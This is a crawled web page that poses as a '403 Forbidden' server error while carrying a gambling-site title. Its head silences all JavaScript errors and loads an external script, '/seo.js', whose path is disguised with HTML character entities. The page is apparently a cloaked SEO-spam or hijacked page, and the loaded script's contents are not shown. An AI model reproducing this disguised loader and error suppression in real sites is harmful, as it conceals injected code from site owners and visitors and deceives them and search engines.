

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://lkqyfhq.com/kongjianzhanshi/818.html
body_size: 694
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><title>77779193永利集团(有限公司)-官方网站</title><link rel="alternate" media="only screen and(max-width: 640px)" href="http://lkqyfhq.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!</p>
<table>
<tr>
<td>URL:</td>
<td>/kongjianzhanshi/818.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/11/14 04:59:18</td>
</tr>
</table>
<hr><center>tengine</center>
</body><div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/sitemap.xml" target="_blank">XML 地图</a>
</html>
